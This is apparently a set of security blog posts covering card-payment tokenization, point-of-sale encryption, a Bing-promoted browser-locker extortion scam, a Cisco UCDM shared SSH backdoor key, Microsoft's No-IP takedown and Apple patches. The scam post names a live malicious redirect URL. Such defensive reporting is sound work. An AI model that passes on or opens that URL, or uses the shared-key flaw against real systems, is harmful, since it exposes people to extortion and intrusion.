If you enter a credit card on a web site, the process is typically pretty straight forward if implemented correctly: The credit card reaches the web server via SSL. The web server then typically hands the card to a payment processor (again: via SSL) and receives a confirmation code back that can later be used to identify the transaction. The confirmation code is often shared with the customer and doesn't require an specific safeguarding. It may be used to void the transaction. But this would also require the merchants credentials in addition to the code, so the customer can't void it without the merchant's approval.
The merchant does not need to store the credit card number. As should not store it at all. However, the credit card number is still exposed in memory while it is being processed and careless coding often leads to data like credit card numbers being logged. So while the card can't be read off the wire, it can still be read off the server if the server is compromised.
Now what about repeat billing? Does your phone company need to store the number so it can charge your credit card once a month? No. In addition to a confirmation number, the credit card processor can hand a token back to the merchant. The merchant can now use this token to apply additional charges to the card. This token is only good for a particular merchant. If it is stolen, an attacker could charge the account, but any funds would go to the merchant the token was stolen from, not to the attacker. More interesting: The token is linked to your account, not your credit card number. If you receive a new credit card number (e.g. after your card was compromised), the merchant is still able to charge the account. This is very convenient for recurring payments like utility bills.
Where things get actually more interesting these days is retail scenarios. Many people still think that handing your card to a clerk is more secure then typing it into a website. However, what happens is essentially the same thing as when you type it into a website, with the exception that the clerk swipes the card at a PoS system, that may be compromised (just like your PC may be compromised when you type in the number).
The best defense against a compromised PoS system is to encrypt the number in the reader, before it hits the PoS system. Some readers support this feature, and it requires that the reader be used with a specific processor who holds the decryption key. You (as owner of the PoS system) have no idea what card was used, neither has the pw0n3r of the PoS system. A popular implementation of this technique is the Square reader that can be plugged into the audio jack of a cell phone to turn it into a credit card reader. Since the phone is considered un-trusted, the CC data is encrypted inside the reader and then passed encrypted to Square.
Why doesn't everybody do that? Two reasons: Some merchants like to "see" the CC track data to identify the customer and use it for purchase tracking. Secondly, this option is a bit more recent and older systems don't support it.
Where does "Chip-and-Pin" fit in? Chip and Pin does not encrypt any data. It just authenticates the terminal. In this case, if the card is stolen, an attacker can not produce a fake card that could be used at a chip and pin terminal, and skimmers will have a harder time reading the information. But a card number stolen from a compromised Chip-and-Pin PoS system can still be used online or to create a non Chip-and-Pin card.
I hope this clears up some of the questions regarding recent breaches.
4 Comments
Simple Javascript Extortion Scheme Advertised via Bing
Thanks to our reader Dan for spotting this one.
As of today, a search for "Katie Matusik" on Bing will include the following result. The rank has been slowly rising during the day, and as of right now, it is the first link after the link to "Videos"


Once a user clicks on the link, the user is redirected to http://system-check-yueedfms.in/js which loads a page claiming that the user's browser is locked, and the user is asked to pay a fine via "Moneypak", a Western-Union like payment system. Overall, the page is done pretty bad and I find it actually a bit difficult to figure out how much money they are asking to ($300??).
(click on image for full size)
The user is no not able to close the browser or change to a different site. However, just rebooting the system will clear things up again, or you have to be persistent enough in clicking "Leave this Page" as there are a large number of iframes that each insert a message if closed.
The link was reported to Bing this morning but the result has been rising in Bing's search since then. Respective hosting providers for the likely compromised WordPress blog have been notified.
Quick update: For "katie matysik" (replace 'u' with 'y', the correct spelling of the ), Bing now returns the malicious site as #1 link. Both spellings are valid last names, so either may be the original target of the SEO operation.
7 Comments
Cisco Unified Communications Domain Manager Update
Yet another round of patches, this time for Cisco's Unified Communications Domain Manager [1].
The vulnerability that is probably going to be exploited first is the backdoor Cisco left behind for support access. In order to provide Cisco support with access to customer equipment, the company felt it was a great idea to equip all instances with the same SSH key.
Having the same key on all systems is mistake number one, but wouldn't be fatal if the secret key would have been tugged away in Cisco's special safedeposit box. Instead, they left the secret key on customer systems as well. So in other words: If you own one of the systems, you got the key to access all of them.
Filtering SSH access to the device at your border is a good first step to protect yourself if you can't patch right away.
[1] http://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20140702-cucdm
0 Comments
Microsoft No-IP Takedown
Microsoft obtained a court order allowing it to take over various domains owned by free dynamic DNS provider "No-IP" [1]. According to a statement from Microsoft, this was done to disrupt several botnets [2] . However, No-IP is crying foul, stating that Microsoft never contacted them to have the malicious domains blocked. Further, Microsoft is apparently not able to properly filter and support all queries for these seized domains, causing widespread disruption among legit no-ip customers. According to the court order, Microsoft is able to take over DNS for the affected domains, but because the legit domains far outnumber the malicious domains, Microsoft is only allowed to block requests for malicious domains.
Microsoft apparently overestimated the abilities of it's Azure cloud service to deal with these requests.
In the past, various networks blocked dynamic IP providers, and dynamic IP services have been abused by criminals for about as long as they exist. However, No-IP had an abuse handling system in place and took down malicious domains in the past. The real question is if No-IP's abuse handling worked "as advertised" or if No-IP ignored take down requests. I have yet to find the details to that in the law suit (it is pretty long...) and I am not sure what measure Microsoft used to proof that No-IP was negligent.
For example, a similar justification may be used to filter services like Amazon's (or Microsoft's?) cloud services which are often used to serve malware [4][5]. It should make users relying on these services think twice about the business continuity implications of legal actions against other customers of the same cloud service. There is also no clear established SLA for abuse handling, or what level of criminal activity constitutes abuse.
[1] http://www.noticeoflawsuit.com
[2] http://blogs.technet.com/b/microsoft_blog/archive/2014/06/30/microsoft-takes-on-global-cybercrime-epidemic-in-tenth-malware-disruption.aspx
[3] http://www.noip.com/blog/2014/06/30/ips-formal-statement-microsoft-takedown/?utm_source=email&utm_medium=notice&utm_campaign=takedown
[4] http://blog.malwarebytes.org/fraud-scam/2014/04/cyber-criminals-interested-in-microsoft-azure-too/
[5] http://www.washingtonpost.com/blogs/the-switch/wp/2014/01/16/amazon-is-a-hornets-nest-of-malware/
17 Comments
Apple Releases Patches for All Products
Apple today released patches for most (all?) of its operating systems. For more details from Apple, see http://support.apple.com/kb/ht1222.
- OS X has been updated to 10.9.4 (Security Update 2014-003). The security update is also available for older versions of OS X.
- Safari has been updated to 6.1.5 and 7.0.5
- iOS has been updated to 7.1.2
- Apple TV has been updated to 6.2.
The largest common source of patches for all of these products is WebKit. The updates should be applied in a timely manner. There is no indication at this point about active exploits. The iOS update also patches a problem that would allow an attacker to bypass activation lock, as well as an lock screen bypass that has been demoed publicly a couple weeks ago.
1 Comments






6 Comments